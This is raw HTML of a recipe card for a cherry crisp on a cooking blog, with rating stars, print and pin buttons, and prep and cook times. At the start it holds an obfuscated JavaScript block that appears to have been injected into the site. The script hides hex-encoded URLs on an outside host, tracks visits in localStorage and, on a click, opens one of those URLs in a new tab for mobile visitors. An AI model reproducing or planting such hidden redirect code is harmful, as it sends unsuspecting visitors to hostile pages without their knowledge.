x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-133360 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133360 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-crisp-3 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133360 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCherry-Crisp-Collage-6.jpg&amp;description=Cherry+Crisp&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133360 data-url=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-6.jpg data-description="Cherry Crisp" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
